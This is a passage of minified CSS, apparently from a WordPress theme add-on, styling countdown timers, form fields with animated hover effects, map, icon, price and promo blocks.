er{position:absolute;z-index:0;color:#f0f0f0;font-size:10em;line-height:1em;font-weight:900;letter-spacing:-10px;-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%);}.sc_content_number_tl{left:0;top:0;}.sc_content_number_tc{left:50%;top:0;}.sc_content_number_tr{left:100%;top:0;}.sc_content_number_ml{left:0;top:50%;}.sc_content_number_mc{left:50%;top:50%;}.sc_content_number_mr{left:100%;top:50%;}.sc_content_number_bl{left:0;top:100%;}.sc_content_number_bc{left:50%;top:100%;}.sc_content_number_br{left:100%;top:100%;}.sc_countdown{overflow:hidden;}.sc_countdown.alignleft .sc_countdown_content{text-align:left;}.sc_countdown.aligncenter .sc_countdown_content{text-align:center;}.sc_countdown.alignright .sc_countdown_content{text-align:right;}.sc_countdown .sc_countdown_inner{display:inline-block;}.sc_countdown .sc_countdown_item{display:block;float:left;text-align:center;}.sc_countdown .sc_countdown_digits{display:block;overflow:hidden;text-align:center;margin-bottom:12px;}.sc_countdown .sc_countdown_digits span{display:inline-block;}.sc_countdown .sc_countdown_separator{display:block;float:left;margin:0 8px;font-weight:400;}.sc_countdown .sc_countdown_label{font-weight:400;}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator{font-size:3em;height:1.3333em;line-height:1.3333em;}.sc_countdown_default .sc_countdown_digits span{display:inline-block;text-align:center;width:1.1333em;background-color:#f0f0f0;}.sc_countdown_default .sc_countdown_digits span+span{margin-left:2px;}.sc_countdown_circle .sc_countdown_digits,.sc_countdown_circle .sc_countdown_separator{font-size:2.4em;height:2.5em;line-height:2.5em;margin-bottom:6px;}.sc_countdown_circle .sc_countdown_item{position:relative;}.sc_countdown_circle .sc_countdown_digits{width:2.5em;border-width:6px;border-style:solid;background-color:#f0f0f0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_countdown_circle canvas{position:absolute;z-index:1;top:0;left:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}.sc_form{position:relative;padding-top:.0001px;}.trx_addons_field_error{border-color:#c00 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);-ms-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);}.sc_form_title,.sc_form_description{margin-bottom:2rem;}.sc_form_form{position:relative;}.sc_form_field{display:block;margin-bottom:1.3em;}.sc_form_field_title{display:block;font-size:.9231em;font-weight:bold;text-transform:uppercase;color:#292929;}.sc_form_field_range .sc_form_field_wrap,.sc_form_field_slider .sc_form_field_wrap{display:block;margin:0 .6em;}.sc_form input[type="text"],.sc_form textarea{width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_form.sc_align_left input,.sc_form.sc_align_left textarea{text-align:left;}.sc_form.sc_align_center input,.sc_form.sc_align_center textarea{text-align:center;}.sc_form.sc_align_right input,.sc_form.sc_align_right textarea{text-align:right;}.sc_form .sc_form_info_data>a,.sc_form .sc_form_info_data>span{display:block;color:#000;}.sc_form .sc_form_info_data>a:hover{color:#efa758;}.sc_form_detailed .sc_form_form{width:90%;}.sc_form_detailed .sc_form_title,.sc_form_detailed .sc_form_description{text-align:left;}.sc_form_detailed button{width:100%;}.sc_form_detailed .sc_form_info_item{overflow:hidden;}.sc_form_detailed .sc_form_info_item + .sc_form_info_item{margin-top:3.5em;}.sc_form_detailed .sc_form_info_icon{float:left;color:#c7c7c7;display:block;width:2em;text-align:center;}.sc_form_detailed .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:2.3em;line-height:1.2em;}.sc_form_detailed .sc_form_info_item_phone .sc_form_info_icon:before{content:"î¢“";}.sc_form_detailed .sc_form_info_item_email .sc_form_info_icon:before{content:"î¡­";}.sc_form_detailed .sc_form_info_item_address .sc_form_info_icon:before{content:"î¢Š";}.sc_form_detailed .sc_form_info_area{float:left;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-left:-3em;padding-left:4.5em;font-size:.9231em;text-transform:uppercase;color:#292929;}.sc_form_detailed .sc_form_info_area>span{display:block;line-height:1.5em;}.sc_form_detailed .sc_form_info_area .sc_form_info_title{font-weight:600;}.sc_form_modern .sc_form_info{margin-bottom:2.2em;}.sc_form_modern .sc_form_info_item{text-align:center;}.sc_form_modern .sc_form_info_icon{color:#c7c7c7;display:block;}.sc_form_modern .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:4.8em;line-height:1.5em;}.sc_form_modern .sc_form_info_item_address .sc_form_info_icon:before{content:"î¢Š";}.sc_form_modern .sc_form_info_item_email .sc_form_info_icon:before{content:"î¡­";}.sc_form_modern .sc_form_info_item_phone .sc_form_info_icon:before{content:"î¢“";}.sc_form_modern .sc_form_field{margin-bottom:2.2em;}.sc_form_modern button{margin-top:0;}@media (max-width:767px){.sc_form_detailed .trx_addons_column-1_2{width:100% !important;}.sc_form_detailed .sc_form_info{margin-top:3em;padding:0;}}@media (max-width:479px){.sc_form_title{font-size:1.5em;}}[class*="sc_input_hover_"] .sc_form_field_wrap,[class*="sc_input_hover_"] .comments_field_wrap{position:relative;z-index:1;display:block;}[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:1.2857em !important;text-align:left !important;padding:1.3em 1.5em !important;width:100%;}[class*="sc_input_hover_"] input:focus,[class*="sc_input_hover_"] select:focus,[class*="sc_input_hover_"] textarea:focus{outline:none;}[class*="sc_input_hover_"] .sc_form_field_hover{position:absolute;z-index:1;top:0;left:0;width:100%;font-size:1.2857em;text-align:left !important;overflow:visible;padding:0;pointer-events:none;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;}[class*="sc_input_hover_"] .sc_form_field_content{position:relative;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}[class*="sc_input_hover_"] label.required .sc_form_field_content:after{content:"*";vertical-align:top;margin-left:.3em;font-size:80%;color:#da6f5b;}[class*="sc_input_hover_"] label.required:after{display:none;}.sc_input_hover_accent input[type="text"],.sc_input_hover_accent input[type="number"],.sc_input_hover_accent input[type="email"],.sc_input_hover_accent input[type="password"],.sc_input_hover_accent input[type="search"],.sc_input_hover_accent select,.sc_input_hover_accent textarea{box-shadow:0px 0px 0px 2px transparent;-webkit-transition:box-shadow .3s;-ms-transition:box-shadow .3s;transition:box-shadow .3s;-webkit-appearance:none;}.sc_input_hover_accent textarea{min-height:11.5em;}.sc_input_hover_accent .sc_form_field_hover{position:static;}.sc_input_hover_accent .sc_form_field_content{padding:.3em 0 0;}.sc_input_hover_accent .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;z-index:-1;top:0;left:0;width:100%;height:4em;box-shadow:0px 0px 0px 0px;color:rgba(239,167,88,.6);}.sc_input_hover_accent textarea + .sc_form_field_hover:before{height:11em;}.sc_input_hover_accent input:focus + .sc_form_field_hover,.sc_input_hover_accent select:focus + .sc_form_field_hover,.sc_input_hover_accent textarea:focus + .sc_form_field_hover{pointer-events:none;}.sc_input_hover_accent input:focus + .sc_form_field_hover:before,.sc_input_hover_accent select:focus + .sc_form_field_hover:before,.sc_input_hover_accent textarea:focus + .sc_form_field_hover:before{-webkit-animation:anim-accent .3s forwards;-ms-animation:anim-accent .3s forwards;animation:anim-accent .3s forwards;}.sc_input_hover_accent input[type="text"]:focus,.sc_input_hover_accent input[type="number"]:focus,.sc_input_hover_accent input[type="email"]:focus,.sc_input_hover_accent input[type="password"]:focus,.sc_input_hover_accent input[type="search"]:focus,.sc_input_hover_accent select:focus,.sc_input_hover_accent textarea:focus{border-color:#efa758 !important;}@-webkit-keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}@keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}.sc_input_hover_path .sc_form_field_wrap{margin-bottom:3em;}.sc_input_hover_path input[type="text"],.sc_input_hover_path input[type="number"],.sc_input_hover_path input[type="email"],.sc_input_hover_path input[type="password"],.sc_input_hover_path input[type="search"],.sc_input_hover_path textarea{border:none !important;background:transparent !important;}.sc_input_hover_path textarea{height:4.1em;overflow:hidden;min-height:0 !important;}.sc_input_hover_path textarea.filled,.sc_input_hover_path textarea:focus{height:auto;min-height:10.5em !important;}.sc_input_hover_path .sc_form_field_hover{height:100%;cursor:text;display:block;}.sc_input_hover_path .sc_form_field_content{padding:1.5em;-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_path .sc_form_field_graphic{position:absolute;top:0;left:0;fill:none;-webkit-transform:scale3d(1,-1,1);-ms-transform:scale3d(1,-1,1);transform:scale3d(1,-1,1);-webkit-transition:stroke-dashoffset .5s;-ms-transition:stroke-dashoffset .5s;transition:stroke-dashoffset .5s;pointer-events:none;stroke:#333;stroke-width:2px;stroke-dasharray:1190;stroke-dashoffset:670;}.sc_input_hover_path textarea + .sc_form_field_hover>.sc_form_field_graphic{stroke-dasharray:1420;stroke-dashoffset:900;}.sc_input_hover_path input:focus + .sc_form_field_hover,.sc_input_hover_path textarea:focus + .sc_form_field_hover,.sc_input_hover_path input.filled + .sc_form_field_hover,.sc_input_hover_path textarea.filled + .sc_form_field_hover{cursor:default;pointer-events:none;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_graphic{stroke-dashoffset:0;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);}.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);}.sc_input_hover_jump .sc_form_field_wrap{padding-top:2em;overflow:hidden;}.sc_input_hover_jump input[type="text"],.sc_input_hover_jump input[type="number"],.sc_input_hover_jump input[type="email"],.sc_input_hover_jump input[type="password"],.sc_input_hover_jump input[type="search"],.sc_input_hover_jump textarea{border:2px solid #ddd;}.sc_input_hover_jump textarea{min-height:11.9em !important;}.sc_input_hover_jump .sc_form_field_hover{overflow:hidden;-webkit-transform:translate3d(0,2em,0);-ms-transform:translate3d(0,2em,0);transform:translate3d(0,2em,0);}.sc_input_hover_jump .sc_form_field_content{padding:1em 1.5em;}.sc_input_hover_jump .sc_form_field_content:before{content:attr(data-content);position:absolute;top:-200%;left:0;font-weight:bold;margin:0;color:#efa758;}.sc_input_hover_jump input:focus + .sc_form_field_hover,.sc_input_hover_jump textarea:focus + .sc_form_field_hover,.sc_input_hover_jump input.filled + .sc_form_field_hover,.sc_input_hover_jump textarea.filled + .sc_form_field_hover{-webkit-animation:anim-jump-1 .25s forwards;-ms-animation:anim-jump-1 .25s forwards;animation:anim-jump-1 .25s forwards;}.sc_input_hover_jump input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump input[type="text"].filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-animation:anim-jump-2 .25s forwards ease-in;-ms-animation:anim-jump-2 .25s forwards ease-in;animation:anim-jump-2 .25s forwards ease-in;}.sc_input_hover_path input:focus,.sc_input_hover_path textarea:focus,.sc_input_hover_path input.filled,.sc_input_hover_path textarea.filled{border-color:#efa758;}@-webkit-keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}@keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{opacity:0;-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}.sc_input_hover_underline .sc_form_field{margin-bottom:2em;}.sc_input_hover_underline .sc_form_field_button{margin-bottom:0;margin-top:3em;}.sc_input_hover_underline .sc_form_field_wrap{margin-bottom:0;}[class*="sc_input_hover_"].sc_input_hover_underline input[type="text"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="number"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="email"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="password"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="search"],[class*="sc_input_hover_"].sc_input_hover_underline textarea{border:none !important;background-color:transparent !important;padding:.5em 0 !important;}.sc_input_hover_underline textarea{height:2.5em;overflow:hidden;min-height:0 !important;}.sc_input_hover_underline textarea.filled,.sc_input_hover_underline textarea:focus{height:auto;min-height:6em !important;}.sc_input_hover_underline textarea + .sc_form_field_hover>.sc_form_field_content{display:block;}.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content{height:6.3em;}.sc_input_hover_underline .sc_form_field_hover{padding:.5em 0;overflow:visible;}.sc_input_hover_underline .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;width:100%;height:5px;left:0;top:auto;bottom:0;background-color:#ddd;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:-webkit-transform .3s,background-color .3s;-ms-transition:-ms-transform .3s,background-color .3s;transition:transform .3s,background-color .3s;}.sc_input_hover_underline .sc_form_field_content{padding:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform .3s,color .3s;-ms-transition:-ms-transform .3s,color .3s;transition:transform .3s,color .3s;}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#333;-webkit-transform:scale3d(1,.4,1);-ms-transform:scale3d(1,.4,1);transform:scale3d(1,.4,1);}.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);}.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,7em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,7em,0) scale3d(.7,.7,1);transform:translate3d(0,7em,0) scale3d(.7,.7,1);}[class*="sc_input_hover_"].sc_input_hover_iconed input[type="text"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="number"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="email"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="password"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="search"],[class*="sc_input_hover_"].sc_input_hover_iconed textarea{padding:.8em .8em .8em 2.8em !important;}.sc_input_hover_iconed textarea{min-height:8.4em;}.sc_input_hover_iconed .sc_form_field_hover{overflow:hidden;padding:.6em !important;margin:0;}.sc_input_hover_iconed .sc_form_field_content{display:inline-block !important;width:auto;-webkit-transform:translate3d(-1.4em,0,0);-ms-transform:translate3d(-1.4em,0,0);transform:translate3d(-1.4em,0,0);-webkit-transition:-webkit-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;}.sc_input_hover_iconed .sc_form_field_icon{display:inline-block;font-size:1.1111em;width:1.5em;height:1.75em;line-height:1.75em;text-align:center !important;position:relative;-webkit-transform:translate3d(-3em,0,0);-ms-transform:translate3d(-3em,0,0);transform:translate3d(-3em,0,0);-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_iconed .sc_form_field_icon:before{position:static !important;margin:0 !important;padding:0 !important;font-style:normal !important;left:auto;top:auto;width:auto;height:auto;line-height:inherit;vertical-align:middle;}.sc_input_hover_iconed input:focus + .sc_form_field_hover,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.sc_input_hover_iconed input.filled + .sc_form_field_hover,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#333;}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{opacity:0;-webkit-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);}.sc_input_hover_iconed .sc_form_field_content,.sc_input_hover_iconed .sc_form_field_icon,.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);-ms-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1);}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_icon{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.sc_form .sc_form_field_checkbox label:before{top:.5em;}.sc_googlemap_wrap{position:relative;}.sc_googlemap{position:relative;padding-top:.0001px;}.sc_googlemap img{max-width:none;}.sc_googlemap_title + .sc_googlemap,.sc_googlemap_title + .sc_googlemap_content_wrap,.sc_googlemap_subtitle + .sc_googlemap,.sc_googlemap_subtitle + .sc_googlemap_content_wrap{margin-top:4.2em;}.sc_googlemap_descr + .sc_googlemap{margin-top:1em;}.sc_googlemap_content_wrap{position:relative;}.sc_googlemap_content_default{position:absolute;z-index:1;right:8%;top:10%;bottom:10%;width:33%;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed{position:relative;padding:2em 2em 2em 5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed:before{content:"î¢»";font-family:"trx_addons_icons";font-size:2em;line-height:1.3em;position:absolute;top:1em;left:1em;}.sc_googlemap>iframe{width:100%;height:100%;}.sc_icons{position:relative;padding-top:.0001px;}.sc_icons .sc_icons_item{position:relative;}.sc_icons.sc_align_left .sc_icons_item{text-align:left;}.sc_icons.sc_align_center .sc_icons_item{text-align:center;}.sc_icons.sc_align_right .sc_icons_item{text-align:right;}.sc_icons .sc_icons_item>*{margin:0;}.sc_icons .sc_icons_image img{max-width:75%;}.sc_icons .sc_icons_icon{color:#efa758;position:relative;z-index:2;display:inline-block;width:auto;}.sc_icon_type_svg{visibility:hidden;}.sc_icon_type_svg svg{fill:none !important;stroke:currentColor !important;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:5.5em;line-height:1em;}.sc_icon_type_svg svg{width:5.5em;height:5.5em;}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5em;line-height:1em;}.sc_icons_size_small .sc_icon_type_svg svg{width:3.5em;height:3.5em;}.sc_icons_size_large .sc_icons_icon:before,.sc_icons_size_large .sc_icons_icon>span:before{font-size:7.5em;line-height:1em;}.sc_icons_size_large .sc_icon_type_svg svg{width:7.5em;height:7.5em;}.sc_icons .sc_icons_icon>span{display:inline-block;opacity:0;position:absolute;z-index:1;left:0;top:0;width:auto;}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_image + .sc_icons_item_description{margin-top:2.4em;}.sc_icons .sc_icons_title + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_item_title span,.sc_icons .sc_icons_item_description span{display:block;}.sc_icons .sc_icons_item_link{display:block;position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_icons_modern .sc_icons_item_description{font-size:1.1em;color:#292929;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{-webkit-animation:icons-zoom .25s ease-out;-ms-animation:icons-zoom .25s ease-out;animation:icons-zoom .25s ease-out;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>svg{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image img{-webkit-transition:all ease .25s;-ms-transition:all ease .25s;transition:all ease .25s;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;}.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform:scale(.9,.9);-ms-transform:scale(.9,.9);transform:scale(.9,.9);}@-webkit-keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}@keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);-ms-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}.sc_price{background-color:#f7f7f7;padding:1px;overflow:hidden;position:relative;}.sc_price_image{display:block;width:100%;text-align:center;}.sc_price_image img{max-width:100%;height:auto;margin:0 auto;}.sc_price_icon{font-size:5.5em;line-height:1em;display:block;text-align:center;margin-top:.6em;}.sc_price_label{position:absolute;z-index:1;font-size:11px;text-transform:uppercase;left:-3em;top:2em;width:12em;height:2em;line-height:2em;background-color:#efa758;color:#fff;text-align:center;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_price_info{padding:3.5em 3em;}.sc_price_subtitle{font-size:1em;line-height:1.25em;text-transform:uppercase;}.sc_price_title{font-size:2em;line-height:1.25em;}.sc_price_description{font-size:1em;line-height:1.4em;font-style:italic;}.sc_price_price{font-size:4em;font-weight:400;line-height:1.6em;color:red;}.sc_price_decimals{font-size:.4em;line-height:2.8em;margin-left:.2em;text-decoration:underline;vertical-align:top;}.sc_price_details{margin-top:1em;}.sc_price_details p,.sc_price_details ul,.sc_price_details ol{margin-bottom:0;}.sc_price_details p + p,.sc_price_details ul.trx_addons_list>li + li{margin-top:.2em;}.sc_price_link{margin-top:2em;padding:2em 3em;background-color:#000;color:#fff;}.sc_price_link:hover{background-color:#f00;color:#fff;}.sc_promo{position:relative;overflow:hidden;padding-top:.0001px;}.sc_promo_image,.sc_promo_image_wrap{position:absolute;top:0;bottom:0;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_promo_image_fit .sc_promo_image{background-size:contain;}.sc_promo_image .trx_addons_video_player,.sc_promo_image>.slider_swiper_outer{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;}.sc_promo_image>.slider_swiper_outer>.slider_swiper{height:100% !important;}.sc_promo_text{width:50%;position:relative;}blockquote.sc_promo_text{margin:0 !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_title + .sc_promo_content,.sc_promo_subtitle + .sc_promo_content{margin-top:4.2em;}.sc_promo_descr + .sc_promo_content{margin-top:1em;}.sc_promo_icon{font-size:3em;line-height:1.3em;margin-bottom:.5em;color:#efa758;}.sc_promo_icon span:before{margin:0;}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:22% 18%;}.sc_promo.sc_promo_size_large .sc_promo_icon{font-size:5em;margin-bottom:.5em;}.sc_promo.sc_promo_size_large .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:3em 4em;}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1.0714em;}.sc_promo.sc_promo_size_small .sc_promo_text_inner{padding:1.5em 2em;}.sc_promo.sc_promo_size_small .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_descr + .sc_item_content{margin-top:1.5em;}.sc_promo.sc_promo_size_small .sc_promo_button,.sc_promo.sc_promo_size_small .sc_promo_button_image{margin-top:1.25em;}.sc_promo.sc_promo_size_tiny{max-width:30em;}.sc_promo.sc_promo_size_tiny .sc_promo_text_inner{padding:1.5em 2em;line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_item_title{line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_tiny .sc_promo_link{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;}.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_descr + .sc_item_content{margin-top:1em;}.sc_promo.sc_promo_no_paddings.sc_promo_no_image .sc_promo_text_inner{padding:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_left .sc_promo_text_inner{padding-right:0;padding-top:0;padding-bottom:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_right .sc_promo_text_inner{padding-left:0;padding-top:0;padding-bottom:0;}.sc_promo_text.sc_float_right .sc_promo_text_inner{padding-left:0;}.sc_promo_text.sc_float_left 